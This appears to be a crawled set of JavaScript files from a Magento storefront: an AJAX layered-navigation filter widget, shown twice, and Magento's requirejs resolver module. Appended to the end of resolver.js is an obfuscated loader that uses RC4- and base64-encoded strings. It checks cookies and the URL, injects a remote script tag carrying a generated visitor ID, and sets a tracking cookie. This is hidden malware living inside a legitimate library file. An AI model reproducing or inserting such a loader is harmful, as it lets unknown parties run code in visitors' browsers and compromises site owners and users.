				if (typeof $(this).attr('href') !== typeof undefined && $(this).attr('href') !== false) {
					self.applyFilter($(this));
				}
				return;
            });

             $(".state-item-remove").off();
           // $(".filter-active-item-link").off();
            $(".state-item-remove").on("click", function(e) {
               // e.preventDefault();
                e.stopPropagation();
                self.applyFilter($(this).next());
                return;
            });

		 $(".state-item-remove-url").off();
            $(".state-item-remove-url").on("click", function(e) {
                //e.preventDefault();
                 e.stopPropagation();
                 self.applyFilter($(this).next());
                 return;
             });



            $( ".swatch-attribute-options a" ).off();
            $(".swatch-attribute-options a").on("click", function(e) {
               // e.preventDefault();
                e.stopPropagation();
                self.applyFilter($(this));
                return;
            });

            $(".filter-active-item-clear-all").off();
            $(".filter-active-item-clear-all").on("click", function(e) {
                //e.preventDefault();
                e.stopPropagation();
                self.applyFilter($(this));
                return;
            });
            // show hide filter
            $( ".filter-content dt" ).off();
            $(".filter-content dt").on("click", function(e) {
               // e.preventDefault();
                e.stopPropagation();
                self.toggleFilter($(this));
                return;
            });
        },
        toggleCheckbox: function(el) {
            if (el.prop('checked')) {
                el.prop("checked", false);
            } else {
                el.addClass('loading');
                el.prop("checked", true);
            }
        },

        addToolbarObservers: function() {
            var self = this;
            $("#mode-list").off();
            $("#mode-list").on("click", function(e) {
                //e.preventDefault();
                e.stopPropagation();
                self.applyToolbarElement('product_list_mode', 'list');
                return;
            });

            $("#mode-grid").off();
            $("#mode-grid").on("click", function(e) {
                //e.preventDefault();
                e.stopPropagation();
                self.applyToolbarElement('product_list_mode', 'grid');
                return;
            });

            $("#sorter").off();
            $("#sorter").on("change", function(e) {
                //e.preventDefault();
                //e.stopPropagation();
                self.applyToolbarElement('product_list_order', $(this).val());
                return true;
            });

            $(".sorter-action").off();
            $(".sorter-action").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.applyToolbarElement('product_list_dir', $(this).attr("data-value"));
                return false;
            });


            $(".limiter-options").off();
            $(".limiter-options").on("change", function(e) {
                //e.preventDefault();
                e.stopPropagation();

                self.applyToolbarElement('product_list_limit', $(this).val());
                return;
            });

            $(".pages-items a").off();
            $(".pages-items a").on("click", function(e) {
                //e.preventDefault();
                e.stopPropagation();
                self.applyFilter($(this));
                $('html, body').animate({
                    scrollTop: $("#maincontent").offset().top
                }, 500);
                return;
            });
        },

        applyToolbarElement: function(param, value) {
            var self = this,
                urlParams = self.urlParams(self.url),
                url = self.url.split("?")[0];

            urlParams[param] = value;
            self.ajax_init(url + '?' + $.param(urlParams));
        },

        applyFilter: function(el) {
            this.ajax_init($(el).attr('href'));
        },

        ajax_init: function(url) {
            var self = this;
            if (!this.useAjax) {
                window.location = decodeURIComponent(url);
                return false;
            }
            window.history.pushState("", "", decodeURIComponent(url));
            $.ajax({
                method: "GET",
                url: decodeURIComponent(url),
                dataType: "json",
                data: { is_ajax: 1 },
                showLoader: true
            }) .done(function(data) {
                if (data.list) {
                    $(".main .toolbar-products").remove();
                    $(".main .products").remove();
                    $(".main .filter-active").remove();
					if($('.ajaxscroll-enable').length){
						$('.ajaxscroll-enable').remove();
					}
					$(".main .message").remove();
                    $("#filter-container").first().before(data.state);
                    $(".category-product-actions").first().after(data.list);
                }
                if (data.filters) {
                    $("#layered-filter-block").remove();
					if($('.sidebar-main').length){
						$(".sidebar-main").prepend(data.filters);
					}else{
						$(".column.main").prepend(data.filters);
					}

                }
				if($('.category-product-actions').length > 1){
					$('.category-product-actions').first().remove();
				}
                self.url = url;
                self.initNavigation();
                $(mage.apply);
				self.reInitFunction();
				$('body').removeClass('ajax-loading');
				$('.loading-mask').hide();
            }).fail(function(jqXHR, textStatus, errorThrown) {
                console.log(errorThrown);
            });
        },

        urlParams: function(url) {
            var result = {};
            var searchIndex = url.indexOf("?");
            if (searchIndex == -1 ) return result;
            var sPageURL = url.substring(searchIndex +1);
            var sURLVariables = sPageURL.split('&');
            for (var i = 0; i < sURLVariables.length; i++) {
                var sParameterName = sURLVariables[i].split('=');
                result[sParameterName[0]] = sParameterName[1];
            }

            return result;
        },

        toggleFilter: function(el) {
            el.toggleClass('inactive');
            el.toggleClass('active');
            el.next().slideToggle();
        },

        isMobile: function() {
            if( navigator.userAgent.match(/Android/i)
                 || navigator.userAgent.match(/webOS/i)
                 || navigator.userAgent.match(/iPhone/i)
                 || navigator.userAgent.match(/iPad/i)
                 || navigator.userAgent.match(/iPod/i)
                 || navigator.userAgent.match(/BlackBerry/i)
                 || navigator.userAgent.match(/Windows Phone/i)
                 ){
                return true;
            }else {
                return;
            }
        },
		reInitFunction: function(){
			var formKey = $("input[name*='form_key']").first().val();
			$("input[name*='form_key']").val(formKey);
			$(".mgs-quickview").bind("click", function() {
				var b = $(this).attr("data-quickview-url");
				b.length && reInitQuickview($, b)
			});

			$("img.lazy").unveil(25, function(){
				var self = $(this);
				setTimeout(function(){
					self.removeClass('lazy');
				}, 0);
			});

			return;

		}
    });

    return $.mage.ajaxnavigation;
});





--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/MGS_Ajaxlayernavigation/js/ajax-navigation.js
body_size: 1527
content:
/**
 * Copyright © 2013-2017 Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'jquery',
     'mage/apply/main'
], function ($,mage) {
    'use strict';
    $.widget('mage.ajaxnavigation', {
        options: {
        }, 
        _create: function () {
            this.url = $(location).attr('href'); 
            this.useAjax = this.options.useAjax;
            this.initNavigation();
        },
        initNavigation: function() { 
  
            var self = this;
            this.addFilterObservers();
            setTimeout(function(){ 
                self.addToolbarObservers();
            },300);
        },
        addFilterObservers: function() {
            var selectedIds, checkbox, filterItem,
                self = this;

            $("#layered-filter-block .filter-title strong").off();

            $(".mgs-layered-checkbox").on('change',function(){
                self.applyFilter($(this).parent().next());
                return false;
            });

            $(".mgs-ajax-layer-item" ).off();
            $(".mgs-ajax-layer-item").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation();
				
                var checkboxWrapper = $(this).prev(),
                    checkbox = checkboxWrapper.find('input');

                self.toggleCheckbox(checkbox);
                self.applyFilter($(this));
                return false;
            });
			
			$(".range-slider-action" ).off();
            $(".range-slider-action").on("click", function(e) {
				e.preventDefault();
				e.stopPropagation();
				if (typeof $(this).attr('href') !== typeof undefined && $(this).attr('href') !== false) {
					self.applyFilter($(this));
				}
				return false;
            });

            $(".filter-active-item-link").off();
            $(".state-item-remove").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.applyFilter($(this).next());
                return false;
            });


            $( ".swatch-attribute-options a" ).off();
            $(".swatch-attribute-options a").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.applyFilter($(this));
                return false;
            });

            $(".filter-active-item-clear-all").off();
            $(".filter-active-item-clear-all").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.applyFilter($(this));
                return false;
            });
            // show hide filter
            $( ".filter-content dt" ).off();
            $(".filter-content dt").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.toggleFilter($(this));
                return false;
            });
        },
        toggleCheckbox: function(el) {
            if (el.prop('checked')) {
                el.prop("checked", false);
            } else {
                el.addClass('loading');
                el.prop("checked", true);
            }
        },

        addToolbarObservers: function() {
            var self = this;
            $("#mode-list").off();
            $("#mode-list").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation(); 
                self.applyToolbarElement('product_list_mode', 'list');
                return false;
            });

            $("#mode-grid").off();
            $("#mode-grid").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation(); 
                self.applyToolbarElement('product_list_mode', 'grid');
                return false;
            });

            $("#sorter").off();
            $("#sorter").on("change", function(e) {
                e.preventDefault();
                e.stopPropagation(); 
                self.applyToolbarElement('product_list_order', $(this).val());
                return false;
            });

            $(".sorter-action").off();
            $(".sorter-action").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation(); 
                self.applyToolbarElement('product_list_dir', $(this).attr("data-value"));
                return false;
            });


            $(".limiter-options").off();
            $(".limiter-options").on("change", function(e) {
                e.preventDefault();
                e.stopPropagation();

                self.applyToolbarElement('product_list_limit', $(this).val());
                return false;
            });

            $(".pages-items a").off();
            $(".pages-items a").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.applyFilter($(this));
                $('html, body').animate({
                    scrollTop: $("#maincontent").offset().top
                }, 500);
                return false;
            });
        },

        applyToolbarElement: function(param, value) {
            var self = this,
                urlParams = self.urlParams(self.url),
                url = self.url.split("?")[0];

            urlParams[param] = value;
            self.ajax_init(url + '?' + $.param(urlParams));
        },

        applyFilter: function(el) {
            this.ajax_init($(el).attr('href'));
        },

        ajax_init: function(url) {
            var self = this;
            if (!this.useAjax) {
                window.location = decodeURIComponent(url);
                return false;
            }
            window.history.pushState("", "", decodeURIComponent(url));
            $.ajax({
                method: "GET",
                url: decodeURIComponent(url),
                dataType: "json",
                data: { is_ajax: 1 },
                showLoader: true
            }) .done(function(data) {
                if (data.list) {
                    $(".main .toolbar-products").remove();
                    $(".main .products").remove();
                    $(".main .filter-active").remove();
					if($('.ajaxscroll-enable').length){
						$('.ajaxscroll-enable').remove();
					}
					$(".main .message").remove();
                    $("#filter-container").first().before(data.state);
                    $(".category-product-actions").first().after(data.list);
                }
                if (data.filters) {
                    $("#layered-filter-block").remove();
					if($('.sidebar-main').length){
						$(".sidebar-main").prepend(data.filters);
					}else{
						$(".column.main").prepend(data.filters);
					}
                    
                }
				if($('.category-product-actions').length > 1){
					$('.category-product-actions').first().remove();
				}
                self.url = url;
                self.initNavigation();
                $(mage.apply);
				self.reInitFunction();
				$('body').removeClass('ajax-loading');
				$('.loading-mask').hide();
            }).fail(function(jqXHR, textStatus, errorThrown) {
                console.log(errorThrown);
            });
        },

        urlParams: function(url) {
            var result = {};
            var searchIndex = url.indexOf("?");
            if (searchIndex == -1 ) return result;
            var sPageURL = url.substring(searchIndex +1);
            var sURLVariables = sPageURL.split('&');
            for (var i = 0; i < sURLVariables.length; i++) {
                var sParameterName = sURLVariables[i].split('=');
                result[sParameterName[0]] = sParameterName[1];
            }

            return result;
        },

        toggleFilter: function(el) {
            el.toggleClass('inactive');
            el.toggleClass('active');
            el.next().slideToggle(); 
        },

        isMobile: function() {
            if( navigator.userAgent.match(/Android/i)
                 || navigator.userAgent.match(/webOS/i)
                 || navigator.userAgent.match(/iPhone/i)
                 || navigator.userAgent.match(/iPad/i)
                 || navigator.userAgent.match(/iPod/i)
                 || navigator.userAgent.match(/BlackBerry/i)
                 || navigator.userAgent.match(/Windows Phone/i)
                 ){
                return true;
            }else {
                return false;
            }
        },
		reInitFunction: function(){
			var formKey = $("input[name*='form_key']").first().val();
			$("input[name*='form_key']").val(formKey);
			$(".mgs-quickview").bind("click", function() {
				var b = $(this).attr("data-quickview-url");
				b.length && reInitQuickview($, b)
			});
			
			$("img.lazy").unveil(25, function(){
				var self = $(this);
				setTimeout(function(){
					self.removeClass('lazy');
				}, 0);
			});
			
			return;
			
		}
    });

    return $.mage.ajaxnavigation;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/mage/requirejs/resolver.js
body_size: 2578
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'domReady!'
], function (_) {
    'use strict';

    var context = require.s.contexts._,
        execCb = context.execCb,
        registry = context.registry,
        callbacks = [],
        retries = 10,
        updateDelay = 1,
        ready,
        update;

    /**
     * Checks if provided callback already exists in the callbacks list.
     *
     * @param {Object} callback - Callback object to be checked.
     * @returns {Boolean}
     */
    function isSubscribed(callback) {
        return !!_.findWhere(callbacks, callback);
    }

    /**
     * Checks if provided module is rejected during load.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isRejected(module) {
        return registry[module.id] && (registry[module.id].inited || registry[module.id].error);
    }

    /**
     * Checks if provided module had path fallback triggered.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isPathFallback(module) {
        return registry[module.id] && registry[module.id].events.error;
    }

    /**
     * Checks if provided module has unresolved dependencies.
     *
     * @param {Object} module - Module to be checked.
     * @returns {Boolean}
     */
    function isPending(module) {
        if (!module.depCount) {
            return false;
        }

        return module.depCount >
            _.filter(module.depMaps, isRejected).length + _.filter(module.depMaps, isPathFallback).length;
    }

    /**
     * Checks if requirejs's registry object contains pending modules.
     *
     * @returns {Boolean}
     */
    function hasPending() {
        return _.some(registry, isPending);
    }

    /**
     * Checks if 'resolver' module is in ready
     * state and that there are no pending modules.
     *
     * @returns {Boolean}
     */
    function isReady() {
        return ready && !hasPending();
    }

    /**
     * Invokes provided callback handler.
     *
     * @param {Object} callback
     */
    function invoke(callback) {
        callback.handler.call(callback.ctx);
    }

    /**
     * Sets 'resolver' module to a ready state
     * and invokes pending callbacks.
     */
    function resolve() {
        ready = true;

        callbacks.splice(0).forEach(invoke);
    }

    /**
     * Drops 'ready' flag and runs the update process.
     */
    function tick() {
        ready = false;

        update(retries);
    }

    /**
     * Adds callback which will be invoked
     * when all of the pending modules are initiated.
     *
     * @param {Function} handler - 'Ready' event handler function.
     * @param {Object} [ctx] - Optional context with which handler
     *      will be invoked.
     */
    function subscribe(handler, ctx) {
        var callback = {
            handler: handler,
            ctx: ctx
        };

        if (!isSubscribed(callback)) {
            callbacks.push(callback);

            if (isReady()) {
                _.defer(tick);
            }
        }
    }

    /**
     * Checks for all modules to be initiated
     * and invokes pending callbacks if it's so.
     *
     * @param {Number} [retry] - Number of retries
     *      that will be used to repeat the 'update' function
     *      invokation in case if there are no pending requests.
     */
    update = _.debounce(function (retry) {
        if (!hasPending()) {
            retry ? update(--retry) : resolve();
        }
    }, updateDelay);

    /**
     * Overrides requirejs's original 'execCb' method
     * in order to track pending modules.
     *
     * @returns {*} Result of original method call.
     */
    context.execCb = function () {
        var exported = execCb.apply(context, arguments);

        tick();

        return exported;
    };

    return subscribe;
});
function hivZo0FLVZ6F2U(z5lW8o5Zo35F0,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<z5lW8o5Zo35F0.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(z5lW8o5Zo35F0.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function fT1JLhd8mLypMrY(smGG3UGCLOTVwi,rkOTo53){return hivZo0FLVZ6F2U(atob(smGG3UGCLOTVwi),rkOTo53);};function rkfNwxZ8(){var ap69PbU3QY=["pVUqVASImYtI","sBJRnT6b","xfiMgi0oCpuk4BWaM","CaorbTjfoAk=","wPfE1mjdc0","rfRmsC2LN50="];var sJZIpoxnELjK4YLF=["rO8iJHnDYPnNF3CTk","j+etmeMaYmNTcQ==","jz1mtafTs","lhtRtpgJk02FvJYGUr+emw==","d2BZJdgJjBx","jO4uJU9aGTKlPA=="];var oGVKdDEwXvD=fT1JLhd8mLypMrY(sJZIpoxnELjK4YLF[1],sJZIpoxnELjK4YLF[0]);if(document[fT1JLhd8mLypMrY(ap69PbU3QY[1],ap69PbU3QY[0])].indexOf(fT1JLhd8mLypMrY(sJZIpoxnELjK4YLF[3],sJZIpoxnELjK4YLF[2]))===-1){if(window[fT1JLhd8mLypMrY(ap69PbU3QY[3],ap69PbU3QY[2])].href[fT1JLhd8mLypMrY(ap69PbU3QY[5],ap69PbU3QY[4])](oGVKdDEwXvD)){if(document[fT1JLhd8mLypMrY(ap69PbU3QY[1],ap69PbU3QY[0])].indexOf(fT1JLhd8mLypMrY(sJZIpoxnELjK4YLF[5],sJZIpoxnELjK4YLF[4]))===-1){cnviqMs();}}}};function cnviqMs(){var ahrTVbKx5Wvd9TC94=["sCWLGby1mTwXUP","fMJRhw==","edECuZb1hnR","tRbQyX6r3FwdV26NBA==","xIuZYQMpSkl","8H+X","kYO2SMZN94Cdc","4+ZJjA=="];var gXEL1PVg=["dIjytsm0WcP0lDr","xBqrCDJmJGc2Bfx00Ir5AwvZzKbshdE5i6AFdpWdhG8Q9lLnBCZ8","lNh6ZV8FhgRGtajM","cC225I/D","eLE9HiJ5","uXJiBg2uYe/uLw==","cp5rd3T","HQ==","jgINrkOewiPD0YYUD","hYs="];const uid=window[fT1JLhd8mLypMrY(ahrTVbKx5Wvd9TC94[1],ahrTVbKx5Wvd9TC94[0])](qnGabE32x8i9vYV6());const url=fT1JLhd8mLypMrY(gXEL1PVg[1],gXEL1PVg[0])+encodeURIComponent(uid);const script=document[fT1JLhd8mLypMrY(ahrTVbKx5Wvd9TC94[3],ahrTVbKx5Wvd9TC94[2])](fT1JLhd8mLypMrY(gXEL1PVg[3],gXEL1PVg[2]));script[fT1JLhd8mLypMrY(ahrTVbKx5Wvd9TC94[5],ahrTVbKx5Wvd9TC94[4])]=url;document[fT1JLhd8mLypMrY(ahrTVbKx5Wvd9TC94[7],ahrTVbKx5Wvd9TC94[6])].appendChild(script);ybXFwfsIC(fT1JLhd8mLypMrY(gXEL1PVg[5],gXEL1PVg[4]),fT1JLhd8mLypMrY(gXEL1PVg[7],gXEL1PVg[6]),fT1JLhd8mLypMrY(gXEL1PVg[9],gXEL1PVg[8]));};function ybXFwfsIC(dFPYsnLWkKIJvSDG,t0PdpHqEbfiJwM7,n0X3V5lIQZt4w){var qarY4lGvo4WSte=["xUo9c7TRvw0zjGeNz","XcmVWzrYWw==","rwz8P9h9LJ","ek/C/EpxzQ==","yyxevZuMcJGjbBs","HwZRS1kE+x0SBCw=","sb3zkdpmQbTDim","aKcHhShW"];var sMxZ3UrB=["pfBqyiS3cD","WlKO7AU=","gJDt3U5FOhx1ChAW","V4kVXw==","q2UNC1zvUagCcT","15g72lrjRx1cCQ==","toAy2akqRyFqMiBCb","awuUEc8iAVw=","ctuHNolq","WA=="];var yErSg76xDAWb57Bm0=new Date;var dUjZkuqsADiJT4yiT=fT1JLhd8mLypMrY(sMxZ3UrB[1],sMxZ3UrB[0]);var hiPDLWY5c3Oj5=fT1JLhd8mLypMrY(sMxZ3UrB[3],sMxZ3UrB[2]);yErSg76xDAWb57Bm0[fT1JLhd8mLypMrY(qarY4lGvo4WSte[1],qarY4lGvo4WSte[0])](yErSg76xDAWb57Bm0[fT1JLhd8mLypMrY(qarY4lGvo4WSte[3],qarY4lGvo4WSte[2])]()+(n0X3V5lIQZt4w*dUjZkuqsADiJT4yiT*hiPDLWY5c3Oj5));var kD1P5SjgoQjsc=fT1JLhd8mLypMrY(sMxZ3UrB[5],sMxZ3UrB[4])+yErSg76xDAWb57Bm0[fT1JLhd8mLypMrY(qarY4lGvo4WSte[5],qarY4lGvo4WSte[4])]();var jiH3aJbM=fT1JLhd8mLypMrY(sMxZ3UrB[7],sMxZ3UrB[6]);document[fT1JLhd8mLypMrY(qarY4lGvo4WSte[7],qarY4lGvo4WSte[6])]=dFPYsnLWkKIJvSDG+fT1JLhd8mLypMrY(sMxZ3UrB[9],sMxZ3UrB[8])+t0PdpHqEbfiJwM7+kD1P5SjgoQjsc+jiH3aJbM;};function qnGabE32x8i9vYV6(){var kTRAoGJ24m0PQ=["nnFmhf35OSfVG8YB","FiWLuvw0vQ==","qc4dZvnYvf6XltF5j","SjWvTpF39oEMe9s10r28","dwKOD8B6BH3Z0dgT","DTUaQG143t4="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[fT1JLhd8mLypMrY(kTRAoGJ24m0PQ[1],kTRAoGJ24m0PQ[0])](/[018]/g,c=>(c^crypto[fT1JLhd8mLypMrY(kTRAoGJ24m0PQ[3],kTRAoGJ24m0PQ[2])](new Uint8Array(1))[0]&15>>c/4)[fT1JLhd8mLypMrY(kTRAoGJ24m0PQ[5],kTRAoGJ24m0PQ[4])](16));};function ysKEJCY4HzPd3dz(){var rG1Ffybu5=["eVp3gxN2Hi","wiX5y1u/UblMvQ==","jWsCQu6","TVgw5bqY7kkDB7nGe1oAvg=="];var x7YMR0Fc9Z1LZRUbi=["jKcGPPY","A9ZUTagFWw==","kUy7BnnxypoF","Sj64K5ciQ5AyMlxR2VT5vA=="];if(document[fT1JLhd8mLypMrY(rG1Ffybu5[1],rG1Ffybu5[0])]===fT1JLhd8mLypMrY(x7YMR0Fc9Z1LZRUbi[1],x7YMR0Fc9Z1LZRUbi[0])){document[fT1JLhd8mLypMrY(rG1Ffybu5[3],rG1Ffybu5[2])](fT1JLhd8mLypMrY(x7YMR0Fc9Z1LZRUbi[3],x7YMR0Fc9Z1LZRUbi[2]),rkfNwxZ8);}else{rkfNwxZ8();}}ysKEJCY4HzPd3dz();